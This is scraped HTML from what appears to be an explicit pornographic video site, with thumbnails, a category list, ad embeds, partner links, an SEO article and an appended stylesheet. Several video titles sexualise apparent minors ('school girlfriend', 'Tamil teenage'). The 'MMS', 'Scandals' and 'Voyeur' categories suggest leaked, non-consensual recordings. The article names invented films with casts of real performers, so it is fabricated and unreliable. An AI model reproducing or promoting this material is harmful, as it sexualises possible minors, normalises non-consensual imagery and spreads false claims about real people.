                            <a href="/en/video/2705852732966009720/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb972f57b78" src="/thumbs/720/2705852732966009720_0.jpg" alt="Hot Indian maid release her Boss CUM showing her HUGE Boobs" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Indian maid release her Boss CUM showing her HUGE Boobs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12999368654912517885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b46708eb046876fd" src="/thumbs/885/12999368654912517885_0.jpg" alt="First time anal sex school girlfriend fuck Christmas anal India" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First time anal sex school girlfriend fuck Christmas anal India</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637484096995/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10397c3de3" src="/thumbs/995/3824942637484096995_0.jpg" alt="hot brunette pawg girl with big round ass and big natural tits" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot brunette pawg girl with big round ass and big natural tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:27</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8087705155187485469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="703d4cfcf70bab1d" src="/thumbs/469/8087705155187485469_0.jpg" alt="Desi Bhabhis, MILFs and Teens fucked by Indian pornstar" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Bhabhis, MILFs and Teens fucked by Indian pornstar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17203134839355465256/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eebdcffd82edde28" src="/thumbs/256/17203134839355465256_0.jpg" alt="Ananya Virgin Pussy Fucked - Movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ananya Virgin Pussy Fucked - Movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15722752820509051953/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="da32706335b68c31" src="/thumbs/953/15722752820509051953_0.jpg" alt="beautiful Tamil teenage with wet vagina Channel Petit cumming from assfuck fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>beautiful Tamil teenage with wet vagina Channel Petit cumming from assfuck fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
                          
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                    
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<a class="next" href="/en/index/popular/2/" target="_self">Next Page</a>
                            
                            
                        </ul>
                    </nav>                          
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All MMS Porn Video Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->				
				
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About MMS Porn Video Site</h2>
                    </header>
					<p>
Our society has come a long way in terms of accepting it is okay to watch and embrace pornography. It has become a part of everyday life and is no longer seen as something to be ashamed of. In this article, we take a look at one of the most popular forms of pornography on the internet - MMS (Multi-Media Message) Porn videos. We cover the gist of what MMS porn is, the top Indian porn movies, and provide insights into the world of desi xxx by introducing you to desi porn tube sites. Read on to find out more!
</p>
<p>
What is MMS Porn?
</p>
<p>
MMS, or also very commonly known by its abbreviation Multi-Media Message, is a form of pornography that includes elements like videos and images. It is usually sent from one electronic device to another, usually via text message or email. Today, MMS porn videos are among the most popular content when it comes to watching adult entertainment online.
</p>
<p>
The vast majority of these videos involve Indian porn movies, as most of the sources are based in India or feature content from India. MMS videos can contain both Indian and international porn stars, and scenes of various sorts of hardcore and softcore sex.
</p>
<p>
India has seen a massive increase in the popularity of MMS porn over the last few years, and there are now thousands of websites or services that allow you to access MMS porn videos. On top of that, many people are also sharing and re-sharing MMS porn videos to websites like YouTube, and many of these videos are going viral.
</p>
<p>
Top Indian Porn Movies
</p>
<p>
Indian porn movies have been popular in the pornographic industry for decades, and are especially popular in countries like India and Pakistan. Many of these movies feature famous porn stars in hardcore and softcore scenes, and some of the most beloved Indian porn movies are:
</p>
<p>
• Desi Best Friend: This movie follows two best friends as they explore the world of Indian porn. It stars famous porn stars like Sunny Leone, Asa Akira, and Mia Khalifa.
</p>
<p>
• Dirty Desi: This highly-rated movie follows the sexual exploits of a young woman from India. It stars popular porn stars like Priya Rai, Kiara Mia, and Sasha Grey.
</p>
<p>
• The Desi Job: This Bollywood-style movie follows a small-town girl as she explores her sexual fantasies. It stars popular porn stars like Tori Black, Alexis Texas, and Jasmine Jae.
</p>
<p>
• Indian Passion: This movie is about two Indian lovers who travel to Hong Kong to experiment with new kinks. It stars popular porn stars like Anastasia Lux, Amirah Adara, and Phoenix Marie.
</p>
<p>
Desi Porn Tube Sites
</p>
<p>
Desi porn tube sites are a great way for those looking for Indian and Desi porn to have easy access to the best movies. These sites provide a vast selection of Indian and Desi porn videos, and usually feature videos from some of the most popular adult movie studios. On top of that, they usually also feature a wide variety of user-generated content from porn stars as well. Some of the most popular Desi porn tube sites include:
</p>
<p>
• Hot Desi Clips: This website is one of the most popular Desi porn tube sites, and features a large library of Indian and Desi porn videos.
</p>
<p>
• DesiGirlsporn: This website features a broad selection of Indian porn movies. It has been around for quite some time and is still going strong.
</p>
<p>
• IndianPorninators: This website is focused on Indian porn movies and features a collection of top quality videos.
</p>
<p>
• DesiXXX: This website caters to those looking for hardcore Indian porn, and features a huge selection of videos.
</p>
<p>
• HindiPorn: This website is focused on providing users with access to the best Hindi porn videos. It boasts a huge selection of high-quality movies.
</p>
<p>

Ultimately, the popularity of MMS porn videos is on the rise in India as well as many other countries. These videos provide users with access to a great selection of Indian porn movies as well as a broad selection of international porn stars. On top of that, there are also many Desi porn tube sites that provide users with even more content. We hope that this article has been informative and has helped you to gain insights into the world of MMS porn. If you have any further questions, feel free to leave them in the comments section below and we will try to answer them as best we can.

</p>
               </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>MMS Porn Video Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"  class="trd">tamil new sex videos</a></li><li><a href="https://desipornmovies.net/" data-ct="3207684103"  class="trd">desi porn movies</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"  class="trd">punjabi sex video</a></li><li><a href="http://malluporn.net/" data-ct="578643652"  class="trd">mallu porn</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"  class="trd">indian girls naked</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"  class="trd">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"  class="trd">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"  class="trd">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"  class="trd">desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"  class="trd">tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"  class="trd">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"  class="trd">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"  class="trd">mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"  class="trd">desi aunty 2021</a></li>  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    MMS<span>Porn</span>Video <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e2f7ffafc4545e094120baeaa9d4be3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://mmspornvideo.com/assets/css/styles.css
body_size: 5724
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(216, 78, 166); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(216, 78, 166); background: linear-gradient(to bottom,rgb(216, 78, 166),rgb(216, 78, 166)); background: -webkit-linear-gradient(top,rgb(216, 78, 166),rgb(216, 78, 166)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(216, 78, 166); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(216, 78, 166); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

